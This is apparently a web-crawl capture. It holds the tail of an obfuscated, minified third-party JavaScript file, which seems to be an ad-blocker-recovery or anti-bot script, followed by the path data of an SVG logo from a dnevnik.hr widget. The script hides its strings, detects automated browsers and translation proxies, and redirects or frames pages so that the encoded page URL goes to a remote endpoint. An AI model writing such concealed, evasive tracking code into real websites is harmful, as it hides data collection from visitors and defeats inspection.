t=e;let n=arguments[t(985)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(1289)]();if(!window[t(679)])throw new Error(t(1178));for(;o+n<Date[t(1289)]();)await $(((e,n)=>window[t(679)](e)))};function Ue(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ce())return;Ye();const t=Math[r(1090)]()<L[r(894)]?await o(e):"";document[r(860)][r(1212)]="",document[r(863)][r(1212)]="",console[r(901)](r(1102)[r(741)](e)),document[r(863)][r(777)][r(553)]=r(851);let c=!1;window[r(609)](r(1272),(e=>{const t=r;t(913)===e[t(1081)]&&(c=!0)}));const s=function(e){const t=r;let n=arguments[t(985)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(922)](t(1258)),i=L[t(1287)][t(704)]("//")?L[t(1287)][t(1134)]("//")[1]:L[t(1287)];let c=t(859);c+=t(1206)+e,c+=t(1153)+btoa(n),c+=t(795)+i,c+=t(648)+btoa(location[t(841)]),o[t(748)]=c,o[t(808)](t(777),t(607)),document[t(863)][t(1335)](o);const s=e=>{const n=t;var r;n(516)===e[n(1081)]&&(null===(r=o[n(1095)])||void 0===r||r[n(558)](o),document[n(863)][n(777)][n(1284)](n(553)),window[n(1100)](n(1272),s))};return addEventListener(t(1272),s),o}(t,e),a=setInterval((()=>{const t=r;if(!document[t(989)](s))return clearInterval(a);const o=s[t(1222)]();t(778)!==getComputedStyle(s)[t(1065)]&&0!==o[t(615)]&&0!==o[t(804)]||(clearInterval(a),De(e,n))}),1e3);if(d[r(1060)]()||d[r(522)]()){var i;const t=Ve(),o=Math[r(1346)](3e3,5*(null!==(i=null==t?void 0:t[r(1052)])&&void 0!==i?i:0));setTimeout((()=>{document[r(989)](s)&&!c&&(clearInterval(a),De(e,n))}),o)}}catch(t){De(e,n)}}(e,n,o)}catch(t){De(e,n)}}function De(n,o){const r=e;try{Ye();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(627)][e(774)]();return n[e(818)]("fr")?e(701):n[e(818)]("ko")?e(1172):e(1263)})())));r(1051)!=typeof confirm||!1!==confirm(e)?location[r(841)]=r(919)[r(741)](btoa(n),r(795))[r(741)](o,r(648))[r(741)](btoa(location[r(841)])):location[r(663)]()}catch(e){location[r(841)]=r(1098)[r(741)](o)}}function Ye(){const t=e;a[t(891)](t(915),String(Date[t(1289)]()))}let Fe=!1;window[e(609)](e(499),(()=>{Fe=!0}),{capture:!0});const Je=Date[e(1289)]();let Ge=!1;const Ce=async()=>{const n=e;if(Ge)return!0;Ge=!0;try{if(await(async()=>{const e=t;if(!navigator[e(934)])return!0;try{await p[e(645)]()[e(639)][e(1221)](window,location[e(841)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(1262)]>1e3||e[n(1052)]>500)return!0;const t=null===(o=navigator[n(789)])||void 0===o?void 0:o[n(849)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(1289)]()-Je>6e4)return!0;if(void 0===window[n(679)]?await je(100):await Xe(100),Fe)return!0;if(location[n(638)][n(704)](n(1005))&&navigator[n(1073)][n(704)](n(975)))return!0;if(location[n(638)][n(704)](n(916))&&function(){const e=n;try{if(null!=window[e(495)][e(757)]&&e(1080)===window[e(495)][e(757)][e(1080)][e(1144)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(t){const n=e;let o,r=arguments[n(985)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(985)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(985)];++e)try{return await t()}catch(t){if(e===r[n(985)]){o=t;break}i&&i(e+1,t),void 0===window[n(679)]?await je(r[e]):await Xe(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(854)]=L[n(1324)],p[n(1183)]();const c=function(){const e=n,t=a[e(645)](e(721));return t?e(662)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(538)[e(741)](e(834),e(1209)),o=document[e(922)](e(1322));o[e(576)]=t,document[e(860)][e(1335)](o)}()}catch(e){}r[n(673)](n(1061));try{c&&(location[n(1023)][n(887)](n(940))||location[n(1023)][n(887)](n(742)))&&(window[n(559)]=function(e){const t=n,o=p[t(645)]()[t(628)](e);if(o[t(704)](t(580))){const e=(new Error)[t(1150)];if(!e)return o;if(e[t(706)](e[t(1299)]("\n"))[t(704)](t(589)))throw new Error(t(1083))}return o})}catch{}if(window[n(609)](n(1272),(e=>{const t=n;if(t(896)!=typeof e[t(1081)]||!e[t(1081)][t(887)](t(875)))return;const o=e[t(1081)][t(1240)](t(875),t(897));window[t(912)](o,"*")})),function(){const e=n;let t=arguments[e(985)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(540)===location[e(1207)]&&(location[e(1207)]="",a[e(891)](e(1022),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(684)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(985)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(s=o)?new URL(s[r(818)](r(1223))?s:r(1321)[r(741)](s)):null;var s;if(!c)return null;const a=function(e,t){const n=r;let o=t[n(1275)](n(1036))||t[n(1275)](n(748));if(null===o)throw new Error(n(768));return o=o[n(818)]("//")?e[n(1040)]+o:o,new URL(o,e[n(841)])}(t,n);if(a[r(1023)]===c[r(1023)]&&a[r(1009)]===c[r(1009)])return null;a[r(638)]=c[r(638)],a[r(1040)]=/localhost|127.0.0.1/[r(649)](c[r(638)])?r(1296):r(816),c[r(1009)]&&(a[r(1009)]=c[r(1009)]),Object[r(1330)](i)[r(733)]((e=>{const t=r;let[n,o]=e;a[t(805)][t(891)](n,o)}));const l=y(n);return l[r(808)](r(748),a[r(841)]),l}(location,document[e(684)],a[e(645)](e(1022),!1),t);return!!r&&(document[e(684)][e(1095)]?v(r,document[e(684)]):b(r),document[e(684)][e(1063)](),console[e(1180)](e(946)),!0)}())return;const s=new URL(L[n(1287)])[n(1023)],l=null===(i=document[n(684)])||void 0===i?void 0:i[n(1275)](n(1260));var m;if(l&&window[n(912)](l,"*"),T()&&(!r[n(673)](n(1260))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(1073)];let o="";for(const t of[78,65,86,69,82])o+=String[e(519)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(519)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(519)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(1051)==typeof window[i][e(1031)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(519)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(519)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(1060)]()){const t=f(e(1116));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(519)](n);if(t&&((t,n)=>{const o=e;if(o(896)!=typeof t||o(896)!=typeof n)return!1;const r=t[o(985)],i=n[o(985)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1023)],t))return!0}catch(e){}return!1}()))return G(),void(null===(m=document[n(684)])||void 0===m||m[n(1063)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(538)[e(741)](e(1316),e(1209)),o=document[e(922)](e(1322));o[e(576)]=t;const r=EventTarget[e(944)][e(609)];if(document[e(860)][e(1335)](o),r===EventTarget[e(944)][e(609)])throw new Error(e(1325))}(),ce();const e=n(1137)+location[n(1023)]+n(1101),t=o(L[n(1324)])[n(1074)](),r=new URL((w[n(818)](n(1294))?w:null===(h=document[n(684)])||void 0===h?void 0:h[n(1275)](n(748)))||L[n(1287)],location[n(841)]);r[n(572)]=e,r[n(805)][n(891)](n(1207),t),x=r[n(841)]}catch(e){return void Ue(e,s,oe)}try{var g;G(),null===(g=document[n(684)])||void 0===g||g[n(1063)]()}catch(e){}try{const e=Math[n(1090)](),t=n(1110);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(911)]((()=>{(-1===o||o>=.5)&&De(t,s)}))[n(1141)]((()=>{(-1===o||o<.5)&&De(t,s)})),-1===o&&De(n(1110),s)}catch(e){De(n(1110),s)}(async()=>{const e=n;let t="",o=t=>e(763)[e(741)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(645)]()[n(639)][n(1221)](window,t),r=await o[n(847)](),i=o[n(617)][n(645)](n(624));if(o[n(828)]<200||o[n(828)]>=400)throw te(n(784)[n(741)](o[n(828)],n(680))[n(741)](t,n(1196))[n(741)](i,n(1158))[n(741)](r)),new Error(n(731)[n(741)](o[n(828)]));const c=r[n(985)],s=o[n(617)][n(645)](n(1341)),a=o[n(617)][n(645)](n(1276)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(985)];n++)o=o>>>8^re[255&(o^e[t(904)](n))];return~o>>>0}(r);if(!r||r[n(985)]<100||null!==s&&c!==parseInt(s)){let e="";throw r[n(706)](0,1e3)[n(704)](n(850))&&(e=n(621)),te(n(888)[n(741)](t,n(1196))[n(741)](i,n(1048))[n(741)](r[n(985)],n(670))[n(741)](s,n(602))[n(741)](o[n(828)],n(1075))[n(741)](a,n(568))[n(741)](l)[n(741)](e)),new Error(n(1219)[n(741)](r[n(985)],n(670))[n(741)](s)[n(741)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ue(o(e),s,oe)}o=t=>e(1093)[e(741)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const s=new Blob([i],{type:o(1082)}),a=URL[o(1249)](s),l=W[o(1184)](),d=new Map([[o(748),a],[o(1091),l],[o(796),o(898)],[o(1036),r],[o(582),L[o(966)]],[o(605),o(662)]]),u=null===(c=document[o(684)])||void 0===c?void 0:c[o(1275)](o(1018));u&&d[o(891)](o(1018),u);const m=document[o(922)](o(1322));d[o(733)](((e,t)=>m[o(808)](t,e)));const f=window[o(632)]((()=>{const e=o;URL[e(813)](a),n(new Error(e(833)))}),W[o(566)](4900,5100));window[o(609)](o(1272),(e=>{const n=o;e[n(1081)]==="r_"+l&&(URL[n(813)](a),window[n(1125)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const s=W[i(1184)](),a=new Map([[i(1091),s],[i(796),i(898)],[i(1036),t],[i(582),L[i(966)]]]),l=null===(c=document[i(684)])||void 0===c?void 0:c[i(1275)](i(1018));l&&a[i(891)](i(1018),l);const d=document[i(922)](i(1322));a[i(733)](((e,t)=>d[i(808)](t,e))),d[i(1281)]=n;const u=window[i(632)]((()=>r(new Error(i(1239)))),W[i(566)](4900,5100));window[i(609)](i(1272),(e=>{const t=i;e[t(1081)]==="r_"+s&&(window[t(1125)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ue(o(i),s,oe)}}var r,i})()})()}catch(t){Ue(e(726)+t[e(1272)],L[e(1287)],oe)}})();
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://bijelojaje-widget.dnevnik.hr/images/bijelo-jaje-polozeni-logo.svg
body_size: 19424
content:
<svg width="148" height="50" viewBox="0 0 148 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.3811 46.3147C30.326 45.2027 29.0951 44.0137 25.805 44.0137C25.67 44.0137 25.531 44.0157 25.3871 44.0197C25.372 44.0208 25.357 44.0208 25.343 44.0208C25.018 44.0208 24.802 43.9147 24.669 43.6927C24.6891 43.6707 24.705 43.6517 24.7151 43.6397C24.87 43.4447 24.9411 43.2007 24.9151 42.9527C24.8891 42.6997 24.765 42.4738 24.568 42.3167C24.443 42.2177 24.295 42.1517 24.1391 42.1248C24.1861 39.6897 24.3871 37.5867 24.39 37.5627L24.477 36.6697L21.8191 37.5397L21.818 37.9637C21.818 37.9837 21.813 39.8497 21.88 42.5957C21.5641 42.7217 21.3321 43.0147 21.296 43.3737C21.2541 43.8008 21.507 44.1907 21.888 44.3398C21.87 44.5847 21.843 44.8217 21.815 45.0497C21.755 45.5437 21.706 45.9478 21.7851 46.2817L21.8061 47.1427C21.8321 48.2377 21.899 48.4577 22.1131 48.6447C22.3611 48.8618 22.744 49.1508 23.1991 49.1567H23.2151C23.446 49.1567 23.6131 49.0867 23.724 49.0407C23.734 49.0367 23.747 49.0317 23.757 49.0267C24.2721 49.1927 24.9181 49.3448 26.112 49.3448C29.2721 49.3448 29.787 48.3058 29.813 47.6867L29.8141 47.6607C30.222 47.2477 30.403 46.7637 30.3811 46.3147Z" fill="#00718B"/>
<path d="M30.3811 46.3147C30.326 45.2027 29.0951 44.0137 25.805 44.0137C25.67 44.0137 25.531 44.0157 25.3871 44.0197C25.372 44.0208 25.357 44.0208 25.343 44.0208C25.018 44.0208 24.802 43.9147 24.669 43.6927C24.6891 43.6707 24.705 43.6517 24.7151 43.6397C24.87 43.4447 24.9411 43.2007 24.9151 42.9527C24.8891 42.6997 24.765 42.4738 24.568 42.3167C24.443 42.2177 24.295 42.1517 24.1391 42.1248C24.1861 39.6897 24.3871 37.5867 24.39 37.5627L24.477 36.6697L21.8191 37.5397L21.818 37.9637C21.818 37.9837 21.813 39.8497 21.88 42.5957C21.5641 42.7217 21.3321 43.0147 21.296 43.3737C21.2541 43.8008 21.507 44.1907 21.888 44.3398C21.87 44.5847 21.843 44.8217 21.815 45.0497C21.755 45.5437 21.706 45.9478 21.7851 46.2817L21.8061 47.1427C21.8321 48.2377 21.899 48.4577 22.1131 48.6447C22.3611 48.8618 22.744 49.1508 23.1991 49.1567H23.2151C23.446 49.1567 23.6131 49.0867 23.724 49.0407C23.734 49.0367 23.747 49.0317 23.757 49.0267C24.2721 49.1927 24.9181 49.3448 26.112 49.3448C29.2721 49.3448 29.787 48.3058 29.813 47.6867L29.8141 47.6607C30.222 47.2477 30.403 46.7637 30.3811 46.3147Z" stroke="#00718B" stroke-width="0.614" stroke-miterlimit="10"/>
<path d="M18.0873 42.5955C18.1542 39.8495 18.1492 37.9835 18.1492 37.9635L18.1473 37.2715L15.5812 37.7076L15.6362 38.2525C15.6383 38.2695 15.7922 39.8095 15.8292 42.1245C15.6733 42.1516 15.5253 42.2175 15.4003 42.3165C15.2023 42.4735 15.0783 42.6995 15.0523 42.9525C15.0263 43.2005 15.0972 43.4445 15.2523 43.6395C15.2623 43.6525 15.2783 43.6705 15.2983 43.6925C15.1652 43.9155 14.9493 44.0205 14.6243 44.0205C14.6102 44.0205 14.5953 44.0205 14.5792 44.0195C14.4363 44.0155 14.2973 44.0135 14.1613 44.0135C10.8723 44.0135 9.64125 45.2025 9.58625 46.3145C9.56428 46.7635 9.74525 47.2475 10.1533 47.6605L10.1542 47.6865C10.1802 48.3055 10.6953 49.3445 13.8552 49.3445C15.0473 49.3445 15.6932 49.1935 16.2103 49.0275C16.2203 49.0315 16.2333 49.0365 16.2432 49.0405C16.3543 49.0875 16.5213 49.1575 16.7523 49.1575L16.7683 49.1565C17.2233 49.1505 17.6063 48.8615 17.8543 48.6445C18.0682 48.4576 18.1343 48.2375 18.1613 47.1425L18.1823 46.2815C18.2612 45.9475 18.2123 45.5435 18.1522 45.0495C18.1243 44.8215 18.0972 44.5855 18.0792 44.3395C18.4603 44.1905 18.7133 43.8015 18.6713 43.3735C18.6353 43.0145 18.4033 42.7215 18.0873 42.5955Z" fill="#00718B"/>
<path d="M18.0873 42.5955C18.1542 39.8495 18.1492 37.9835 18.1492 37.9635L18.1473 37.2715L15.5812 37.7076L15.6362 38.2525C15.6383 38.2695 15.7922 39.8095 15.8292 42.1245C15.6733 42.1516 15.5253 42.2175 15.4003 42.3165C15.2023 42.4735 15.0783 42.6995 15.0523 42.9525C15.0263 43.2005 15.0972 43.4445 15.2523 43.6395C15.2623 43.6525 15.2783 43.6705 15.2983 43.6925C15.1652 43.9155 14.9493 44.0205 14.6243 44.0205C14.6102 44.0205 14.5953 44.0205 14.5792 44.0195C14.4363 44.0155 14.2973 44.0135 14.1613 44.0135C10.8723 44.0135 9.64125 45.2025 9.58625 46.3145C9.56428 46.7635 9.74525 47.2475 10.1533 47.6605L10.1542 47.6865C10.1802 48.3055 10.6953 49.3445 13.8552 49.3445C15.0473 49.3445 15.6932 49.1935 16.2103 49.0275C16.2203 49.0315 16.2333 49.0365 16.2432 49.0405C16.3543 49.0875 16.5213 49.1575 16.7523 49.1575L16.7683 49.1565C17.2233 49.1505 17.6063 48.8615 17.8543 48.6445C18.0682 48.4576 18.1343 48.2375 18.1613 47.1425L18.1823 46.2815C18.2612 45.9475 18.2123 45.5435 18.1522 45.0495C18.1243 44.8215 18.0972 44.5855 18.0792 44.3395C18.4603 44.1905 18.7133 43.8015 18.6713 43.3735C18.6353 43.0145 18.4033 42.7215 18.0873 42.5955Z" stroke="#00718B" stroke-width="0.614" stroke-miterlimit="10"/>
<path d="M9.16345 30.8821C8.90942 30.3321 8.37939 29.9541 7.49744 29.6931C6.75543 29.4731 6.23041 29.2611 5.86243 29.0801L8.13141 28.3041L8.60644 25.0251L7.82739 25.1391C7.75342 25.1501 5.99243 25.4111 4.2124 25.8751C1.43841 26.5971 0.235412 27.3761 0.310424 28.4011C0.35144 28.9611 0.727416 29.8901 3.50439 31.4751C4.15539 31.8471 4.79645 32.1741 5.30841 32.4231C5.03943 32.5151 4.41839 32.7371 3.79144 33.0291C2.45141 33.6531 1.86542 34.2261 1.89044 34.8841C1.91144 35.4351 2.18939 35.8311 2.62543 35.9761C2.23242 36.2181 2.16241 36.5881 2.23242 36.8631C2.40942 37.5571 3.46442 37.8731 4.36944 37.8731C5.1474 37.8731 7.05841 37.6291 8.00439 35.3681C8.16241 34.9891 8.31744 34.6401 8.46741 34.3031C9.11444 32.8431 9.5824 31.7881 9.16345 30.8821Z" fill="#00718B"/>
<path d="M9.16345 30.8821C8.90942 30.3321 8.37939 29.9541 7.49744 29.6931C6.75543 29.4731 6.23041 29.2611 5.86243 29.0801L8.13141 28.3041L8.60644 25.0251L7.82739 25.1391C7.75342 25.1501 5.99243 25.4111 4.2124 25.8751C1.43841 26.5971 0.235412 27.3761 0.310424 28.4011C0.35144 28.9611 0.727416 29.8901 3.50439 31.4751C4.15539 31.8471 4.79645 32.1741 5.30841 32.4231C5.03943 32.5151 4.41839 32.7371 3.79144 33.0291C2.45141 33.6531 1.86542 34.2261 1.89044 34.8841C1.91144 35.4351 2.18939 35.8311 2.62543 35.9761C2.23242 36.2181 2.16241 36.5881 2.23242 36.8631C2.40942 37.5571 3.46442 37.8731 4.36944 37.8731C5.1474 37.8731 7.05841 37.6291 8.00439 35.3681C8.16241 34.9891 8.31744 34.6401 8.46741 34.3031C9.11444 32.8431 9.5824 31.7881 9.16345 30.8821Z" stroke="#00718B" stroke-width="0.614" stroke-miterlimit="10"/>
<path d="M36.8178 18.9485C36.7228 18.6056 36.6328 18.2815 36.5738 18.0135C36.3698 17.0875 35.4268 14.8225 34.6028 14.8225C34.3888 14.8225 34.2668 14.9246 34.2018 15.0095C33.9618 15.3265 34.1068 15.9015 34.3638 16.8135C34.4518 17.1245 34.5458 17.4585 34.6018 17.7486C34.4598 17.5075 34.3258 17.2606 34.1958 17.0156C33.8548 16.3755 33.5018 15.7125 32.9728 15.1825C32.9608 15.1695 32.9448 15.1525 32.9268 15.1325C32.7598 14.9466 32.3168 14.4535 31.7668 14.7705C31.6068 14.8625 31.4998 15.0055 31.4588 15.1845C31.3578 15.6236 31.6838 16.1935 31.8878 16.4935C32.2668 17.0515 32.4668 17.5416 32.6468 18.0405C31.8418 17.1715 30.9218 16.4925 30.3278 16.1645C30.1788 16.0825 29.7838 15.8646 29.4398 16.0655C29.2458 16.1785 29.1228 16.4076 29.1198 16.6635C29.1158 17.0246 29.3238 17.3235 29.5068 17.5445C29.7858 17.8816 30.1078 18.1775 30.4188 18.4636C30.5538 18.5875 30.6878 18.7115 30.8188 18.8386C30.9868 19.0015 31.1548 19.1755 31.3238 19.3615C30.9338 19.2755 30.4308 19.3375 29.7868 19.8205C29.6438 19.9285 29.5148 20.0535 29.4058 20.1935C29.1448 20.5255 28.9968 20.8245 28.9398 21.1325C28.8948 21.3795 28.9458 21.6225 29.0798 21.8105C28.8998 21.9345 28.8098 22.0886 28.7668 22.1615L28.7608 22.1725C28.5518 22.5305 28.6708 23.1836 28.9878 23.4195C29.3318 23.6765 29.9228 23.8176 30.4938 23.9535C30.9358 24.0586 31.3928 24.1666 31.6468 24.3135C31.8378 24.4235 32.0118 24.5635 32.1958 24.7105C32.2378 24.7445 32.2798 24.7786 32.3228 24.8115C32.5988 25.0295 32.8198 25.1785 33.0398 25.2935C33.3628 25.4615 33.6388 25.5605 33.8858 25.5965C34.0978 25.6276 34.3028 25.6425 34.5008 25.6425C35.0468 25.6425 35.5368 25.5255 35.9628 25.2916C36.2868 25.1146 36.5728 24.8906 36.8378 24.6775C37.2028 24.3835 37.2438 24.2056 37.2948 23.8625C37.3068 23.7865 37.3198 23.6985 37.3408 23.5925C37.6598 21.9766 37.1738 20.2266 36.8178 18.9485ZM30.6878 21.8565C30.7118 21.7975 30.7398 21.7455 30.7668 21.7165C30.9058 21.5685 31.1228 21.3955 31.3748 21.4116C31.6618 21.4296 31.9058 21.5955 32.0598 21.7306C32.2168 21.8695 32.4158 22.0945 32.4688 22.3835C32.4898 22.5015 32.4668 22.6645 32.3658 22.7405C32.2788 22.8065 32.1998 22.7765 31.9438 22.5825C31.8908 22.5425 31.8388 22.5035 31.7878 22.4695C31.3868 22.2015 31.0198 21.9975 30.6878 21.8565Z" fill="#00718B"/>
<path d="M36.8178 18.9485C36.7228 18.6056 36.6328 18.2815 36.5738 18.0135C36.3698 17.0875 35.4268 14.8225 34.6028 14.8225C34.3888 14.8225 34.2668 14.9246 34.2018 15.0095C33.9618 15.3265 34.1068 15.9015 34.3638 16.8135C34.4518 17.1245 34.5458 17.4585 34.6018 17.7486C34.4598 17.5075 34.3258 17.2605 34.1958 17.0156C33.8548 16.3755 33.5018 15.7125 32.9728 15.1825C32.9608 15.1695 32.9448 15.1525 32.9268 15.1325C32.7598 14.9466 32.3168 14.4535 31.7668 14.7705C31.6068 14.8625 31.4998 15.0055 31.4588 15.1845C31.3578 15.6236 31.6838 16.1935 31.8878 16.4935C32.2668 17.0515 32.4668 17.5416 32.6468 18.0405C31.8418 17.1715 30.9218 16.4925 30.3278 16.1645C30.1788 16.0825 29.7838 15.8646 29.4398 16.0655C29.2458 16.1785 29.1228 16.4076 29.1198 16.6635C29.1158 17.0246 29.3238 17.3235 29.5068 17.5445C29.7858 17.8816 30.1078 18.1775 30.4188 18.4636C30.5538 18.5875 30.6878 18.7115 30.8188 18.8386C30.9868 19.0015 31.1548 19.1755 31.3238 19.3615C30.9338 19.2755 30.4308 19.3375 29.7868 19.8205C29.6438 19.9285 29.5148 20.0535 29.4058 20.1935C29.1448 20.5255 28.9968 20.8245 28.9398 21.1325C28.8948 21.3795 28.9458 21.6225 29.0798 21.8105C28.8998 21.9345 28.8098 22.0886 28.7668 22.1615L28.7608 22.1725C28.5518 22.5305 28.6708 23.1836 28.9878 23.4195C29.3318 23.6765 29.9228 23.8176 30.4938 23.9535C30.9358 24.0586 31.3928 24.1666 31.6468 24.3135C31.8378 24.4235 32.0118 24.5635 32.1958 24.7105C32.2378 24.7445 32.2798 24.7786 32.3228 24.8115C32.5988 25.0295 32.8198 25.1785 33.0398 25.2935C33.3628 25.4615 33.6388 25.5605 33.8858 25.5965C34.0978 25.6276 34.3028 25.6425 34.5008 25.6425C35.0468 25.6425 35.5368 25.5255 35.9628 25.2916C36.2868 25.1146 36.5728 24.8906 36.8378 24.6775C37.2028 24.3835 37.2438 24.2056 37.2948 23.8625C37.3068 23.7865 37.3198 23.6985 37.3408 23.5925C37.6598 21.9766 37.1738 20.2266 36.8178 18.9485ZM30.6878 21.8565C30.7118 21.7975 30.7398 21.7455 30.7668 21.7165C30.9058 21.5685 31.1228 21.3955 31.3748 21.4116C31.6618 21.4296 31.9058 21.5955 32.0598 21.7306C32.2168 21.8695 32.4158 22.0945 32.4688 22.3835C32.4898 22.5015 32.4668 22.6645 32.3658 22.7405C32.2788 22.8065 32.1998 22.7765 31.9438 22.5825C31.8908 22.5425 31.8388 22.5035 31.7878 22.4695C31.3868 22.2015 31.0198 21.9975 30.6878 21.8565Z" stroke="#00718B" stroke-width="0.614" stroke-miterlimit="10"/>
<path d="M33.1825 32.4218C33.1425 32.3518 32.2015 30.6868 33.0835 29.4338C33.5215 28.8098 34.3535 28.6198 35.1585 28.4368C35.7015 28.3128 36.4455 28.1428 36.4945 27.8748L36.4985 27.8528C36.7595 26.6878 34.8805 25.3298 34.2015 24.9458L33.2705 24.4198L34.2145 23.9168L36.6175 22.6388L36.9235 22.9208C37.0475 23.0358 39.9695 25.7638 39.8925 28.1528C39.8555 29.2858 38.8265 30.3668 36.7445 31.4568C35.3235 32.1998 33.9345 32.6658 33.8765 32.6858L33.4215 32.8368L33.1825 32.4218Z" fill="#00718B"/>
<path d="M33.1825 32.4218C33.1425 32.3518 32.2015 30.6868 33.0835 29.4338C33.5215 28.8098 34.3535 28.6198 35.1585 28.4368C35.7015 28.3128 36.4455 28.1428 36.4945 27.8748L36.4985 27.8528C36.7595 26.6878 34.8805 25.3298 34.2015 24.9458L33.2705 24.4198L34.2145 23.9168L36.6175 22.6388L36.9235 22.9208C37.0475 23.0358 39.9695 25.7638 39.8925 28.1528C39.8555 29.2858 38.8265 30.3668 36.7445 31.4568C35.3235 32.1998 33.9345 32.6658 33.8765 32.6858L33.4215 32.8368L33.1825 32.4218Z" stroke="#00718B" stroke-width="0.614" stroke-miterlimit="10"/>
<path d="M12.7883 48.3796C13.8862 48.4836 16.4562 48.2887 17.5742 47.1287C17.5623 47.6256 17.5342 48.1457 17.4683 48.2036C17.3372 48.3167 17.0392 48.5667 16.7603 48.5706C16.4802 48.5746 16.3652 48.3596 16.0532 48.4616C15.5482 48.6256 14.9532 48.7577 13.8552 48.7577C10.9612 48.7577 10.7493 47.8756 10.7402 47.6617C11.1772 48.0197 11.8732 48.2927 12.7883 48.3796Z" fill="#CEF2F4"/>
<path d="M14.5626 44.6063C15.3626 44.6303 15.7175 44.1963 15.8726 43.8623C16.1286 44.0373 16.5925 44.2483 17.3425 44.2483C17.3875 44.2483 17.4356 44.2463 17.4826 44.2443C17.5346 45.1223 17.7265 45.8783 17.5885 46.2233C16.9125 47.9103 13.8405 48.1843 12.6336 48.0653C9.16652 47.7213 8.97456 44.4413 14.5626 44.6063Z" fill="#CEF2F4"/>
<path d="M13.665 45.2145C11.12 44.8895 10.625 46.6595 10.625 46.6595C10.625 46.6595 11.621 45.5085 13.665 45.2145Z" fill="#00718B"/>
<path d="M20.887 41.837C17.4549 41.837 14.0949 40.452 11.4259 37.937C8.81493 35.476 6.95891 32.03 6.1989 28.235C6.05394 27.511 5.94792 26.767 5.88194 26.025C5.83391 25.472 5.80693 24.911 5.8029 24.357C5.79894 23.864 5.81291 23.348 5.8449 22.823C5.89092 22.047 5.97594 21.237 6.09795 20.415C6.3029 19.03 6.6129 17.603 7.01689 16.175C7.24193 15.38 7.49693 14.584 7.77391 13.808C9.08592 10.145 10.9429 6.83603 13.0029 4.49103C15.3909 1.77301 18.0449 0.326019 20.6789 0.307007H20.7339C23.5239 0.307007 26.3399 1.89703 28.8749 4.90402C31.0639 7.50201 32.9809 11.094 34.2729 15.019C34.5219 15.775 34.7469 16.543 34.9419 17.302C35.3079 18.723 35.5739 20.126 35.7319 21.472C35.8289 22.29 35.8859 23.09 35.9019 23.85C35.9039 23.945 35.9049 24.041 35.9059 24.136C35.9129 25.093 35.8539 26.055 35.7299 26.993C35.6339 27.719 35.4969 28.444 35.3239 29.148C34.4509 32.704 32.5839 35.913 30.0689 38.184C27.4489 40.549 24.3079 41.812 20.9829 41.837L20.887 41.837Z" fill="#00718B"/>
<path d="M20.887 41.837C17.4549 41.837 14.0949 40.452 11.4259 37.937C8.81493 35.476 6.95891 32.03 6.1989 28.235C6.05394 27.511 5.94792 26.767 5.88194 26.025C5.83391 25.472 5.80693 24.911 5.8029 24.357C5.79894 23.864 5.81291 23.348 5.8449 22.823C5.89092 22.047 5.97594 21.237 6.09795 20.415C6.3029 19.03 6.6129 17.603 7.01689 16.175C7.24193 15.38 7.49693 14.584 7.77391 13.808C9.08592 10.145 10.9429 6.83603 13.0029 4.49103C15.3909 1.77301 18.0449 0.326019 20.6789 0.307007H20.7339C23.5239 0.307007 26.3399 1.89703 28.8749 4.90402C31.0639 7.50201 32.9809 11.094 34.2729 15.019C34.5219 15.775 34.7469 16.543 34.9419 17.302C35.3079 18.723 35.5739 20.126 35.7319 21.472C35.8289 22.29 35.8859 23.09 35.9019 23.85C35.9039 23.945 35.9049 24.041 35.9059 24.136C35.9129 25.093 35.8539 26.055 35.7299 26.993C35.6339 27.719 35.4969 28.444 35.3239 29.148C34.4509 32.704 32.5839 35.913 30.0689 38.184C27.4489 40.549 24.3079 41.812 20.9829 41.837L20.887 41.837Z" stroke="#00718B" stroke-width="0.614" stroke-miterlimit="10"/>
